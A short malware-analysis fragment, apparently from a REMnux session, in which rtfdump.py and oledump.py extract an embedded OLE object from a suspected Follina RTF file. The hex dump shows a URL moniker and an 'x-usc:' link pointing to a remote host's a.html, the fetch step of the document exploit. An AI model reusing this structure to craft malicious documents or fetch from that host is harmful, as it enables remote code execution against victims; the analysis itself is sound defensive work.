 remnux@remnux:~/Follina/analyse2$ rtfdump.py -O -s 1 -d aaa.rtf|oledump.py -s 1
00000000: 01 00 00 02 09 00 00 00  01 00 00 00 00 00 00 00  ................
00000010: 2A 00 00 00 04 03 00 00  00 00 00 00 C0 00 00 00  *...............
00000020: 00 00 00 46 02 00 00 00  21 00 0C 00 00 00 5F 31  ...F....!....._1
00000030: 37 31 35 35 32 31 33 39  34 00 00 00 00 00 B8 00  715521394.......
00000040: 00 00 09 03 00 00 00 00  00 00 C0 00 00 00 00 00  ................
00000050: 00 46 02 00 00 00 E0 C9  EA 79 F9 BA CE 11 8C 82  .F.......y......
00000060: 00 AA 00 4B A9 0B 50 00  00 00 68 00 74 00 74 00  ...K..P...h.t.t.
00000070: 70 00 3A 00 2F 00 2F 00  31 00 30 00 39 00 2E 00  p.:././.1.0.9...
00000080: 32 00 34 00 38 00 2E 00  35 00 39 00 2E 00 37 00  2.4.8...5.9...7.
00000090: 34 00 2F 00 61 00 2E 00  68 00 74 00 6D 00 6C 00  4./.a...h.t.m.l.
000000A0: 00 00 79 58 81 F4 3B 1D  7F 48 AF 2C 82 5D C4 85  ..yX..;..H.,.]..
000000B0: 27 63 00 00 00 00 A5 AB  00 03 04 03 00 00 00 00  'c..............
000000C0: 00 00 C0 00 00 00 00 00  00 46 02 00 00 00 21 00  .........F....!.
000000D0: 22 00 00 00 78 2D 75 73  63 3A 68 74 74 70 3A 2F  "...x-usc:http:/
000000E0: 2F 31 30 39 2E 32 34 38  2E 35 39 2E 37 34 2F 61  /109.248.59.74/a
000000F0: 2E 68 74 6D 6C 00 FF FF  FF FF 00 00 00 00 00 00  .html...........
00000100: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 FF FF  ................
00000110: FF FF 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00000120: 00 00 00 00 00 00 00 00  00 00  ..........